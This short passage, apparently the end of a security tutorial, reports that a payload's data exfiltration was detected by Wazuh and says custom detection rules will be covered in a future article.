
Payload Detection
Exfiltration detected by Wazuh
We need to create custom Detection Rules to further enhance the detection capabilities. This will be covered in a future article.
END